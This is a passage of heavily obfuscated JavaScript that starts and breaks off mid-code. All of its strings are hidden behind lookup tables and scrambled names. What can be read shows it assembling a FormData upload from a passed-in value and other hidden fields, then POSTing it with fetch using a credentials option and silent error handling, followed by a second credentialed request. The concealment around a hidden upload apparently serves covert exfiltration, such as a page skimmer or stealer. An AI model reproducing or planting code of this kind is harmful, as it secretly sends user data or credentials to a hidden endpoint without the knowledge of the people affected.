,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return 